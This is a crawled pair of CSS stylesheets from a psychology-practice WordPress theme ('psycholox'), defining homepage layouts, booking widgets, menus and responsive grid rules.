	.need_consult ul li {
    float: none;
    height: 35px;
    padding-right: 0;
    border-right: 0;
    text-align: center;
}
.need_consult ul {
    margin-top: 15px;
}
	.homeindex3 .mainBanner .cell-view {
    height: 350px;
}
.welcome3 img{
	margin: 0 auto;
    margin-top: 20px;
}
	.blue_line .text {
    display: block;
    vertical-align: middle;
    padding-top: 0;
    text-align: center;
    clear: both;
    margin-bottom: 35px;
    border-bottom: 1px solid #fff;
       padding-bottom: 15px;
	    padding-left: 00;
}
.blue_line .number {
    width: 100%;
    display: block;
    vertical-align: middle;
     border-right:0;
    padding-right: 0;
    text-align: center;
    clear: both;
    padding-bottom: 40px;
}
.blue_line{
	    padding-top: 70px;
    padding-bottom: 80px;
}
.blue_line .last{
	 border-bottom:0;
	 padding-bottom:0;
}	
}

/* homepage 4 css start */

.homepage4 nav{
	background:#2d2731;
}
.homepage4 nav:before{
	background:#2d2731;
}
.homepage4 nav:after{
	background:#2d2731;
}
.homepage4 nav ul li a{
color:#fff;
}
.homepage4 nav ul li ul li a{
	color:#636363;
}
.homepage4 nav ul li ul li a:hover{
	color:#fff;
}
.homepage4 nav ul li i.fa{
	color:#fff;
}
.homepage4 nav ul li ul li i.fa{
	color:#636363;
}
.homepage4 nav ul li ul li:hover i.fa{
	color:#fff;
}
.home4slider .rightone{
	width:52%;
}
.home4slider .btnstyle1{
	background:#fff;
	color:#2d2d2d;
}

.home4slider .btnstyle1:hover{
	color:#fff;
}

.widget-t-search {
    float: right;
    padding: 10px 0;
}

.widget-t-inner {  
    width: 290px;
}

.widget-t .search-form .form-control {
   height: 55px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #c0c0c0;
    z-index: 0;
	background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
     background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
       background: #221d25;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
.nav-search{
	    position: absolute;
    z-index: 9999;
    right: 0;
    bottom: -9px;	
}

.appointWrapper4{
	position: absolute;
    background: #b07bb6;
    padding: 35px 80px;
    top: -58px;
    width: 100%;
    z-index: 1;	
	box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.50);
}

.appointWrapper4 p{
	font-family: 'Raleway', sans-serif;	
}
.welcome_sec p{
	margin-bottom:25px;	
}
.welcome_sec p:last-child{
	margin-bottom:0px;	
}
.welcome_sec .vedio{
	margin-top:20px;
	float:right;
}

.our_clinic .cell-view {
    background: #f1edf4;
    padding: 8px; 
}

.our_clinic .block .imgWrapper{
	position: absolute;
	top: 20px;
    left: 20px;
}
.our_clinic .block {
    position: relative;
    border: 1px solid #fff;
    padding: 20px;
}

.our_clinic .flatIcon{
	color:#505383;	
}
.our_clinic .block .as a{
	font-size:17px;
	font-weight:800;
	color:#3f3f3f;
	font-family: 'Raleway', sans-serif;
}

.our_clinic .block p{
	color:#8e8d8d;
}
.our_clinic{
	margin-top:80px;
}
.welcome_sec{
	padding-bottom:101px;
	padding-top:150px;
}

.services4{
	background:url("../img/homepage4/service_bg.jpg") no-repeat;
	background-size:cover;	
}
.services4 .ourTeamSlider4 .swiper-button-next, .ourTeamSlider4 .swiper-button-prev{
	left: 92%;
	top: -143px;
	bottom: 0;
	border: 2px solid #a6a7b9;
}

.services4 .ourTeamSlider4 .swiper-button-next {
    left: 97%;
}
.services4  .ourTeamSlider4 .swiper-button-next:before{
	color:#fff;
}

.services4  .ourTeamSlider4 .swiper-button-prev:before{
	color:#fff;
}
.services4 p{
	color:#cbccd2;
}
.services4 .tumbWrapper .as a{
	color:#fff;
}
.services4 h2{
	color:#fff;
}

.about4 .imgWrapper {
    position: relative;
    margin-bottom: 0;
    display: block;
}
.client_Say{
	background:#f6f6f6;
}

.online_appoint{
	background:url("../img/homepage4/onlineappoint.jpg")no-repeat;
	background-size:cover;
	padding-top:101px;
	padding-bottom:180px;
}

.online_appoint h3{
	color:#fff;
}
.newsletter{
	background:url("assets/images/newsletter.jpg") no-repeat;
	background-size:cover;
	padding-left:42px;
	padding-top: 30px;
    padding-right: 42px;
    padding-bottom: 20px;
	position: absolute;
	top: -121px;
	z-index: 1;
	width: 100%;
	margin-top:37px;
}

.newsletter p{
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	color:#ffffff;
	line-height:24px;
}
.newsletter h3{
	color:#fff;
	margin-bottom:5px;
	
}
.newsletter .form-control {
       width: 96%;
    height: 53px;
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #898989;
    font-weight: 400;
    line-height: 26px;
    border-radius: 28px 0px 0px 28px;
    padding-left: 40px;
}

.newsletter .button {
    float: right;
    margin-top: -68px;
    width: 174px;
    height: 53px;
    background: #b07bb6;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color: #fff;
    line-height: 35px;
    text-transform: initial;
    font-weight: 400;
    border: 0;
    border-radius: 0px 28px 28px 0px;
	padding:0!important;
}

.form_news{
	padding-top:30px;
}

.clinet_logo{
	padding-top:150px;
	padding-bottom:80px;
	
}
.clinet_logo .columns {
    border-top: 0!important;
}

.online_appoint .simple-input{
	padding:12px 20px;
}
.homepage4 .headerMoreInfo a.button.btnSize1{
	margin-right:15px;
	
}
.homepage4 nav ul li a{
	font-weight:700;
	
}
.vc_row.wpb_row.vc_row-fluid.contentPadding.bg.simpleBanner.bgShadow.strong.treatment5.vc_custom_1498914631209.vc_row-has-fill {
    background-attachment: fixed;
    background-size: cover;
    background-position: 80%!important;
}
.latestnewshm5 .contentTitle .h6.as {
    margin-bottom: 10px!important;
}
/* responsive */
@media(min-width:992px) and (max-width:1200px){
	.contentPadding.finish-pad.servicepg1{
		padding-bottom:70px;
	}
	.homepage4 nav ul li a{
		font-size:13.5px;
	}
	.widget-t-inner {
    width: 180px;
}
.appointWrapper4 {
    position: absolute;
    background: #b07bb6;
    padding: 35px 45px;
    top: -75px;
    width: 100%;
    z-index: 1;
}
	.our_clinic .block .as a {
    font-size: 14px;

}
.services4 .ourTeamSlider4 .swiper-button-next, .ourTeamSlider4 .swiper-button-prev {
    left: 90%;
}
.services4 .ourTeamSlider4 .swiper-button-next {
    left: 95%;
}
}

@media(min-width:992px){
	.blogWrapper .contactsAdviceWrapper { 
    margin-top: 50px;
}
	footer .bottomInfo {
    
    margin-top: 25px;
}
	.homepage4.header-scrolled nav, .homepage4.header-scrolled nav:before, .homepage4.header-scrolled nav:after{
		background:#fff;
	}
	.homepage4.header-scrolled nav ul li{
		background:#fff;
		color:#fff;
	}
	.homepage4.header-scrolled nav ul li a{
		color:#242424;
	}
	.homepage4.header-scrolled nav ul li ul li{
		background:#fff;
		color:#636363;
	}
	.homepage4.header-scrolled nav ul li i.fa {
    color: #242424;
}
}

@media(max-width:991px){
	
	
	
	
	.homepage4 nav {
    background: #fff;
}
.homepage4 nav ul li a {
    color: #636363;
}
.homepage4 nav ul li.active > a, nav ul li a:hover, nav ul li a:focus{
    color: #fff;
}
.homepage4 nav ul li ul li a {
    color: #fff;
}
.homepage4 nav ul li i.fa{
	color:#636363;
}
.nav-search {
    position: relative;
    z-index: 9999;
    right: 0;
    bottom: 0;
    background: #fff;
}
.widget-t-inner {
    width: 100%;
}
.home4slider .rightone {
    width: 100%;
}
.welcome_sec .vedio{
	margin-top:20px;
	float:none;
	
}
.our_clinic .col-md-4{
	margin-top:20px;
}
.newsletter{
	top:-145px;
}

}

@media(min-width:768px) and (max-width:991px){
	.contentPadding.homeabout5{
		padding-bottom:80px;
		
	}
.appointWrapper4 {
    position: absolute;
    background: #b07bb6;
    padding: 35px 45px;
   top: -72px;
    width: 100%;
    z-index: 1;
	    margin-left: -15px;
}



}

@media(max-width:767px){
	.welcome_consulting h2 {
    margin-top: 40px;
}
	
	.success5 .image {
        float: none!important;
}
	.appointWrapper4 {
    position: relative;
    background: #b07bb6;
    padding: 35px 45px;
    top: 0;
    width: 100%;
    z-index: 1;
}
	.our_clinic .block .blockContent {
    padding-left: 67px;
}
.services4 .ourTeamSlider4 .swiper-button-next {
    bottom: auto;
    top: 70%;
    right: 1%;
    left: auto;
}
.services4 .ourTeamSlider4 .swiper-button-prev {
    bottom: auto;
    top: 70%;
    right: auto;
    left: 1%;
}
.newsletter .form-control {
    width: 85%;
}
.newsletter{
	position:relative;
	top:0;
}
.clinet_logo {
    padding-top: 50px;
    padding-bottom: 50px;
}
.online_appoint .requestForm{
	    margin-left: 15px;
    margin-right: 15px;
}
.online_appoint{
	padding-top: 80px;
    padding-bottom: 70px;
}
.homepage4 .contentPadding{
	padding:50px 0;
}
.welcome_sec {
    padding-bottom: 50px;
    padding-top: 50px;
}
.our_clinic {
    margin-top: 40px;
}
.clinet_logo.reduce-padding {
    padding-top: 0!important;
    padding-bottom: 0!important;
}
.contentPadding.finish-pad {
    padding-bottom: 50px;
}
.main-container {
    padding-top: 80px;
    padding-bottom: 80px;
}
}
@media(max-width:400px){
	.newsletter .button{
		width:120px;
	}
	
}

/*    homepage 5 css start   */
.homepage5 .rightone {
    float: right;
    width: 55%;
}
.homepage5 .bannerTitle h1{
	color:#4f3951;
	
}
.paddFive.strip5 {
    padding-bottom: 25px;
}
.strip5{
	position:relative;
	background:#b07bb6;
}
.strip5 h4{
	color:#fff;
}
.strip5 p{
	color:#fff;
}
.strip5 .line{
	border-right:1px solid #d0b0d3;
}
.font-38{
	font-size:38px;
	line-height:42px;
}
.welcome_consulting h3{
	font-size:18px;
	color:#49374b;
	text-transform:initial;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
	line-height:26px;
	margin-bottom:20px;
}
.no-bottom{
	padding-bottom:0px;
}

.welcome_consulting h4 em{
	font-size: 15px;
    color: #676b76;
	font-weight: 400;
    text-transform: initial;
    font-style: italic;
}
.welcome_consulting h4{
	font-size: 18px;
    color: #242424;
    font-weight: 700;
    text-transform: initial;
    margin-top:20px;
	margin-bottom:20px;
}

.services5{
    background: #f2f3f4;
    margin-top: -60px;
        z-index: 9;
    position: relative;
}

.need_consultation{
	background:url(../img/homepage5/need_bg.jpg) no-repeat;
	background-size:cover;    background-position: center;
}
.need_consultation  h3{
color:#fff;
text-align:center;
}

.need_consultation p{
	color:#c3c1df;
	font-size:18px;
	text-align:center;
	font-family: 'Open Sans', sans-serif;
}

.need_consultation ul {
    margin-top: 40px;
}

.need_consultation .mail {
    color: #ffffff;
    font-size: 22px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}
.need_consultation .number {
    color: #b07bb6;
    font-size: 30px;
	padding-left: 22px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
}
.need_consultation  ul li a:hover{
	color:#fff;
}
.need_consultation ul li {
    float: left;
    height: 35px;
	padding-right: 22px;
    border-right: 1px solid #c8c8c8;
	list-style:none;
}

.need_consultation ul li:last-child {
    border-right: 0;
}
.need_consultation .rightside{
	float:right;
	width: 100%;
}

.homeabout5 .imgWrapper{
	margin-bottom:40px!important;
}
.homeabout5 p{
	font-family: 'PT Sans', sans-serif;
	
}
.homeabout5 .simple-article p{
	font-family: 'Open Sans', sans-serif;
}
.homeabout5 .simple-article ul li{
	font-size:16px;
}
.homeabout5  .accordeon-title{
	font-size:18px;
}
.homeabout5  .accordeon-title.active{
	color:#ffffff;background:#b07bb6;
	
}
.accordeon-toggle{
	background:#b07bb6;
}
.homeabout5 .accordeon-toggle .simple-article p{
	color:#fff;
}

.homeabout5 .accordeon .simple-article{
	background:#b07bb6;
}
.homeabout5 .accordeon-title.active .accrodeonButton {
    background: #b07bb6;
}
.homeabout5 .rightsection{
	margin-left:40px;
	
}

.success5{
	background:url("../img/homepage5/success_bg.jpg") no-repeat;
	background-size:cover;
	
}
.success5 h2{
color:#fff;
}
.success5 h3{
	color:#b07bb6;
}

.success5 p{
	color:#dadbdd;
}

.success5 .image{
	    float: right;
}
.bottom-60{
	margin-bottom:60px;	

}
.consellor{
	border-top:1px solid #ececec;
	padding-top:60px;
	margin-top:0;
	padding-bottom:100px;
	margin-bottom: 100px!important;
}
.bgShadow.strong.treatment5:before{
	background: rgba(0, 0, 0, .5);
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.pageError.bgShadow.strong:before{
	background: rgba(0, 0, 0, .5);
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.bgShadow.strong.commingWrapper:before{
	background: rgba(0, 0, 0, 0.3);
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.contactDetails.normall {
    margin-left: 30px;
}
.treatment5 h2{
	font-family: 'PT Serif', serif;
    font-weight: 700;
}

.treatment5 p{
	    font-weight: 300;font-family: 'Open Sans', sans-serif;
}
.strip5 .flaticon1-smartphone-call:before{
	color:#fff;
	font-size:45px;

}
.strip5 .flaticon1-envelope:before {
    content: "\f100";
    font-size: 50px;
    color: #fff;
    margin-right: 10px;
}


.strip5  .flaticon2-placeholder:before {
    content: "\f100";
    font-size: 40px;
    color: #fff;
}
.homeabout5 .with100:nth-child(2) {
    padding-left: 0;
}
.homeabout5 .vc_tta-panel-heading{
	border-radius:0!important;
}
.needconsult21{
	position: absolute;
    left: 0;
    top: 0;
	width: 47%;
	bottom: 0;
}
.needconsult21 img{
	height: 100%;
    object-fit: cover;
	
}

.needconsult21:before{
	position: absolute;
    left: 0;
    top: 0;
	right:0;
	bottom: 0;
	content:'';
	background:rgba(0,0,0,0.30);
}

.need_consultation{
	    background-position: right;
		background-size: cover;
}







/* responsive */

@media(max-width:1200px){
	
	.need_consultation{
	    background-position: right;
		background-size: cover;
}
.need_consultation .rightside {
    float: none;
    width:100%;
}
.need_consultation ul li {
    float: none;
    height: 35px;
        padding-right: 0;
    border-right: 0;
    text-align: center;
}
}
@media(max-width:991px){
	.contactsAdviceWrapper.normall {
    margin-top: 50px;
}
	.sticky_menu.header-scrolled.header3.header-scrolled-animated{
		
	}
	.abtclientsay .emptySpace-xs55{
		height:0;
	}
	.abtclientsay .grid-sm-6{
		margin-bottom:20px;
	}
	
	.header2 nav {
    background: #fff;
    float: none;
    padding-right: 0;
	padding-top: 0;
}
.desktopBtt {
    display: none;
}
	.homepage5 .rightone {
    float: right;
    width: 100%;
}
.strip5 .line{
	border-right:0;
}
.services5{
    margin-top: 0px;
   
}
.homeabout5 .rightsection{
	margin-left:0px;
	
}


.about21 {
    position: relative;
    right: 0;
    height: 100%;
    top: 0;
    width: 100%;
    padding: 0 15px;
    margin-bottom: 40px;
}
.about21:before {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
    content: '';
    background: rgba(0,0,0,0.20);
    margin: 0 15px;
}
.needconsult21 {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    bottom: 0;
}
}

@media(min-width:768px) and (max-width:991px){
	.abtclientsay .grid-sm-6{
		width:100%;
		margin-bottom: 20px;
	}
	.online_appoint {
    padding-top: 100px;
    padding-bottom: 90px;
}
.clinet_logo.reduce-padding {
    padding-top: 0!important;
    padding-bottom: 0!important;
}
	.newsletter {
    top: 0;
    position: relative;
}
	.success5center .contentTitle{
		text-align:center;
	}
	.success5 .image {
    float: left;
}
	
	.success5center .image{
		float:left!important;
	}
	.welcome_consulting h2{
		margin-top:40px;
	}
	.welcome_consulting{
		    margin-bottom: 50px;
	}
	.consellor{
		padding-bottom:0px;
	}
	
	.strip5 .vc_col-sm-4, .strip5 .vc_col-sm-3 ,.strip5 .vc_col-sm-5{
		width:100%;
		
	}
	
	.strip h4{
		text-align:left;
	}
	.strip{
		padding-top: 35px;
	}
	.strip .flaticon1-envelope:before{
	margin-right:0px;	
	}
	.strip .icon{
		width:70px;
	}
	.about2 .image{
		margin-top:100px;
	}
}
@media(max-width:767px){
	.successful_stories .button{
	margin-top:25px;
}
	.strip .icon {
    vertical-align: middle;
    display: block;
    width: 100%;
    padding-top: 0;
    padding-right: 0;
}
.strip .text {
    vertical-align: middle;
    display: block;
}
	.homepage5 .bannerTitle h1{
	color:#fff;
}
.welcome_consulting img{
	margin:0 auto;
}
.homepage5 .contentPadding{
	padding:50px 0;
}
.consellor {
    border-top: 1px solid #ececec;
    padding-top: 25px;
    margin-top: 0;
    padding-bottom: 0;
    margin-bottom: 50px;
}
.bottom-60 {
    margin-bottom: 0;
}.font-38 {
    font-size: 28px;
    line-height: 38px;
}
}

.header2 nav ul li:last-child a {
    padding-right: 0px;
}

.del-vc_column_pad .vc_column-inner {
	padding-top:0px!important;
}

.categoriesList li:last-child {
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

.query_sec .accordeon.normall .vc_tta-title-text {
	font-size:18px;
}
.social_icon ul{
	list-style:none;
}

.blue_line .number.wodth{
	width: 136px;
}
h3.poisiton-left{
	float:left;
}
h3.poisiton-right{
	float:right;
}
nav ul li .children li a{
	visibility:hidden!important;	
}
nav ul li:hover .children li a{
	visibility:visible!important;	
}
.blogAside ul{
	list-style:none; 
	padding-left:0;
}
.blogAside ul li ul{ 
	padding-left:15px;
}
.blogAside ul li ul li ul{ 
	padding-left:15px;
}
nav ul li a:hover{
	text-decoration:none;
}
h2{
	margin-bottom:10px;
	margin-top:10px;
}
dl{
	margin-bottom:25px;
}
ol{
	padding-left: 25px;
    line-height: 20px;
}

#rev_slider_6_1 .tp-bgimg.defaultimg {
	background-position: 38% center!important;
}
.button:hover{
	text-decoration:none;
}
.clinet_logo.reduce-padding.clientslide{
	padding-top:50px;
	padding-bottom: 0px;
}
.clinet_logo.reduce-padding{
	padding-top:50px;
	padding-bottom: 35px;
}
.icon {
    font-family: 'Stroke-Gap-Icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.single-img-margin-finish.wpb_single_image{
	margin-bottom:-27px!important;
}
a:hover{
	text-decoration:none;
}
.requestForm button.button {
    margin-bottom: 20px;
}
.online_appoint div.wpcf7-validation-errors {
    border: 2px solid #f7e700;
    overflow: hidden;
    color: #ff0000;
}
input[type="password"] {
    height: 46px;
	padding: 0 5px;
}
.page-links a{
	display: inline-block;
    text-align: center;
    border: 1px solid #d4d4d4;
    padding: -1px 0px;
    line-height: 25px;
    font-weight: 400;
    font-family: 'Open Sans';
    color: #000;
    width: 32px;
    font-size: 18px;
    margin-left: 5px;
}
.page-links span{
	display: inline-block;
    text-align: center;
    padding: 1px 5px;
    line-height: 25px;
    font-weight: 400;
    font-family: 'Open Sans';
    font-size: 18px;
    color: #fff;
    background: #a175aa;
}
.page-links a span {
    border: none;
    padding: 1px;
    width: 100%;
    color: #000;
    background: #fff;
    margin: 0;
}
}
.headMar .h6.as {
    margin-bottom: 0 !important;
}
.contactPmarg p {
    margin-bottom: 0 !important;
}
.client_Say.client_SayMargin .simple-article p:last-child {
    margin: 0;
}
.client_Say.client_SayMargin .simple-article p {
    margin-bottom: 30px;
}
.client_Say.client_SayMargin .simple-article p:first-child {
    margin: 0;
}
.buttonLeft .btnWrapper {
    text-align: left;
}
.testimonialBottom .testimonialsBlock:last-child {
    border: none;
    padding-bottom: 0;
}
.responsive-sets-contact p {
    margin-bottom: 0 !important;
}

/* Book appointment css */

.ea-bootstrap {
    max-width: 1000px !important;
}
.ea-bootstrap h3 {
    font-size: 23px!important;
    color: #242424!important;
    line-height: 36px!important;
    text-align: left!important;
    font-family: "Raleway"!important;
    font-weight: 900!important;
    text-transform: uppercase!important;
    margin-top: 20px!important;
    letter-spacing: 0.3px!important;
}
.hasDatepicker .ui-datepicker .ui-datepicker-current-day {
    background-color: #b07bb6;
}
.ea-bootstrap .hasDatepicker a, 
.hasDatepicker .ui-datepicker  a:hover, 
.ui-datepicker td:hover a {
    color: #b07bb6;
}
.ui-datepicker .ui-datepicker-current-day a {
    color: #fff!important;
}
.hasDatepicker .ui-datepicker {
    border: 1px solid #b07bb6;
    box-shadow: 0 0 8px rgba(176, 123, 182, 0.59)!important;
}
.ea-bootstrap .ea-actions-group .btn-primary {
    color: #fff;
    background-color: #b07bb6;
    border-color: #843c8c;
}
.ui-datepicker .ui-datepicker-header {
    margin-bottom: 10px!important;
    overflow: hidden;
}
.ea-bootstrap.ea-bootstrap .selected-time, .ea-bootstrap.ea-bootstrap .selected-time:hover {
    color: #fff!important;
}
div#booking-overview small {
    margin-bottom: 30px;
    display: inline-block;
}
.htBlog img{
	object-fit:cover;
}
.ea-bootstrap .form-horizontal .step.final .form-group label.control-label {
    text-align: left;
}
.ea-bootstrap small, .ea-bootstrap .small {
    font-size: 85%;
    margin-bottom: 30px;
    display: inline-block;
}
.ea-bootstrap #booking-overview .value {
    padding: 7.5px 5px !important;
}
.ea-bootstrap .disabled .block {
    opacity: 1!important;
    background-color: transparent!important;
}
.appointmentHover:hover {
    color: #b07bb6;
}
.button.slider-btn {
    padding: 12px 35px !important;
    font-size: 16px !important;
    line-height: 24px !important;
    border-radius: 30px;
}
.htBlog img {
    height: 185px;
}
.carousel-indicators li.indi-border {
    border-color: #ababab;
}


/* for services effect css*/


.serimg-effect .overlay-sereffect {
    background-color: transparent;
    bottom: 0;
    height: 100%;
    left: 0px;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    transition: all 500ms ease;
}
 .serimg-effect:hover img {
    transform: scale(1.1);

}
 .serimg-effect img {
    transition: all 500ms ease;
}
 .serimg-effect:hover .overlay-sereffect {
    background-color: rgba(45, 49, 52, 0.6);
    transition: all 500ms ease;
    -webkit-transition: all 300ms ease-in;
}
.servsection .imgTumb:after{
	
	background:0;
}
.servsection .bgShadow.light:before{
	background:0;
}

.servsection .tumbWrapper .imgWrapper {
    margin-bottom: 25px;
}
.tumbWrapper .serimg-effect .imgWrapper{
	margin-bottom: 25px;
	
}



.homeabout5 .simple-article.ul-set ul{
	margin-bottom:5px;
}
/* for team section effect */

.teameft .single-item .full-side {
    position: relative;
    z-index: 1;
    box-shadow: 0px 0px 8px 4px rgba(0, 0, 0, 0.06);
}
 .teameft .single-item .full-side:before {
    position: absolute;
    content: '';
    background: #48c7ec;
    height: 3px;
    width: 0%;
    left: 0px;
    bottom: 0px;
    z-index: 1;
    transition: all 900ms ease;
}
 .teameft .single-item .img-box {
	    border-left: 0;
}
.teameft figure {
    margin: 0;
}
 .teameft .single-item .single-content {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: rgba(56, 58, 69, 0.65);
    width: 0;
    height: 100%;
    transition: all 900ms ease;
    opacity: 0;
}
 .teameft .single-item:hover .single-content {
    width: 100%;
    transition: all 900ms ease;
    opacity: 1;
}
.teameft .single-item .single-content .social-links {
    position: absolute;
    right: 43px;
    top: 10px;
}
.teameft ul, li {
    /* list-style: none; */
    padding: 0px;
    margin: 0px;
}
 .teameft .single-item .single-content li {
    display: block;
    transition: all 700ms ease;
	margin-bottom: 4px;
}
.teameft  .single-item .single-content li a {
    transition: all 700ms ease;
    font-family: "Montserrat",sans-serif;
}
 .teameft .single-item .single-content li a i {
    position: relative;
    margin-bottom: 32px;
    transition: all 700ms ease;
}
 .teameft .single-item .single-content li a i:before {
    position: absolute;
    font-size: 16px;
    color: #fff;
    background: #1C1E2B;
    width: 33px;
    height: 33px;
    line-height: 33px;
    text-align: center;
}

/* news section hover effects */

.overflowcls{
	overflow:hidden;
}

/*For Menu Settings*/
@media(min-width: 801px){
nav ul.main_menu_nav > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
nav ul.main_menu_nav li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
nav ul.main_menu_nav > li ul.sub-menu {
    position: absolute;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	margin-top: -40px;
}
nav ul.main_menu_nav > li ul.sub-menu > li ul.sub-menu {
    display: none;
    position: absolute;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 99999;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	margin-top: -40px;
}
nav ul.main_menu_nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
	position: relative;
}
nav ul.main_menu_nav > li ul.sub-menu > li:hover > ul.sub-menu {
    display: block!important;
}

nav ul.main_menu_nav > li ul.sub-menu > li ul.sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
    padding-left: 0;
}
}
@media(max-width: 414px){
  .extraSpace{
    display: none;
  }
  h2.vc_custom_heading.h2.as{
    margin-top: 20px;
 }
}

@media(min-width: 415px){
.tt-widget.extraSpaceSide{
    margin-top: 75px;
 }
}

@media(max-width: 801px) and (min-width: 415px){
   .contentPadding{
    padding: 60px 0;
   }
}
@media(max-width: 414px){
    .contentPadding{
    padding: 0px 0!important;
   }
   .extraMobileSpace{
    display: block!important;
   }
   .main-container {
    padding-top: 0px;
    padding-bottom: 0px;
   }
   .contentTitle .as{
    text-align: -webkit-center;
   }
   .page-id-255 .main-container {
    padding-top: 32px!important;
    padding-bottom: 32px!important;
   }
   .titleShortcode .singleDoctorHead.as{
    margin-bottom: 20px;
    text-align: -webkit-center!important;
   }
   .page-id-255 .main-container{
    padding-top: 32px!important;
    padding-bottom: 32px!important;
   }
   .contentTitle .as{
    margin-top: 12px;
   }
}
.extraMobileSpace{
    display: none;
}
@media(max-width: 768px){
    .gallerySpace{
        display: none;
    }
}
nav ul li.current-menu-item > a, nav ul li a:hover, nav ul li a:focus{
}
@media(max-width: 800px) and (min-width: 415px){
	.searchSpace, .searchSideSpace{
		margin: 0 0 75px 0 ;
	}
	
}
@media(max-width: 414px){
	.searchSpace, .searchSideSpace{
		margin: -10px 0 75px 0 ;
	}
	img.attachment-full.size-full.wp-post-image{
		margin-top: 20px;
	}
	.simple-article.light.large p{
		margin-top: 20px;
	}
	.online_appoint {
		padding-top: 50px;
		padding-bottom: 50px;
     }
}
span.wpcf7-form-control-wrap.psychologycare select {
    background: #fff;
    height: 49px;
    padding: 0 20px;
}
@media(max-width: 991px) and (min-width: 768px){
	/*.blogmargn, .sidemargn{
		margin: 75px 0 0 0;
	}*/
	.headerMoreInfo
	{
		display:none;
	}
	.searchWrapper{
		margin-top: 0px!important;
		margin-bottom: 0px;
	}
}

body p{
    overflow-x: visible!important;
}
h4.comments-title{
    margin-top: 25px;
}
@media(min-width: 1024px){
    nav ul li i.fa{
        right: 30px;
    }
}
@media(max-width: 1024px) and (min-width: 801px){
    nav ul li a{
        padding: 5px 29px;
    }
    nav ul li i.fa{
        right: 17px;
    }
}

@media(max-width: 801px){

    .nav>li>a{
        padding: 10px 25px!important;
    }
    nav ul li i.fa{
        top: 11px!important;
        right: 6px!important; 
    }
}
@media(min-width: 1024px){
    .blogmargnLeft{
        margin: 0 0 75px 0;
    }
}

.container.main-container {
    padding-top: 70px;
    padding-bottom: 70px;
}


h6.wdt-100{
    width: 100%;
    margin-bottom: 15px;
    font-family: inherit;
}
dt{
    font-weight: 700;
	padding-bottom: 5px;
    padding-top: 12px;
	margin-bottom: 7px;
    margin-top: 7px;
}
address {
    line-height: 1.5;
	    margin: 0 0 1.5em;
}
dd{
	    margin: 0 1.5em 1.5em;
}
p strong{
	margin: 0 0 1.5em;
}

--- FILE ---
content_type: text/css
request_url: https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/responsive.css?ver=2.3
body_size: 10660
content:
@media (min-width: 768px) {
	.ourTeamSlider .swiper-container {
    padding-left: 2px;
}
 .grid-sm-1, 
 .grid-sm-2, 
 .grid-sm-3, .grid-sm-4, .grid-sm-5, .grid-sm-6, .grid-sm-7, .grid-sm-8, .grid-sm-9, .grid-sm-10, .grid-sm-11, .grid-sm-12 {
  float: left;
 }
 .grid-sm-12 {
  width: 100%;
 }
 .grid-sm-11 {
  width: 91.66666667%;
 }
 .grid-sm-10 {
  width: 83.33333333%;
 }
 .grid-sm-9 {
  width: 75%;
 }
 .grid-sm-8 {
  width: 66.66666667%;
 }
 .grid-sm-7 {
  width: 58.33333333%;
 }
 .grid-sm-6 {
  width: 50%;
 }
 .grid-sm-5 {
  width: 41.66666667%;
 }
 .grid-sm-4 {
  width: 33.33333333%;
 }
 .grid-sm-3 {
  width: 25%;
 }
 .grid-sm-2 {
  width: 16.66666667%;
 }
 .grid-sm-1 {
  width: 8.33333333%;
 }
}

@media (min-width: 992px) {
 .grid-md-1, .grid-md-2, .grid-md-3, .grid-md-4, .grid-md-5, .grid-md-6, .grid-md-7, .grid-md-8, .grid-md-9, .grid-md-10, .grid-md-11, .grid-md-12 {
  float: left;
 }
 .grid-md-12 {
  width: 100%;
 }
 .grid-md-11 {
  width: 91.66666667%;
 }
 .grid-md-10 {
  width: 83.33333333%;
 }
 .grid-md-9 {
  width: 75%;
 }
 .grid-md-8 {
  width: 66.66666667%;
 }
 .grid-md-7 {
  width: 58.33333333%;
 }
 .grid-md-6 {
  width: 50%;
 }
 .grid-md-5 {
  width: 41.66666667%;
 }
 .grid-md-4 {
  width: 33.33333333%;
 }
 .grid-md-3 {
  width: 25%;
 }
 .grid-md-2 {
  width: 16.66666667%;
 }
 .grid-md-1 {
  width: 8.33333333%;
 }

}

@media (max-width: 767px) {
	.mobileBtt {
    display: block;
	}	
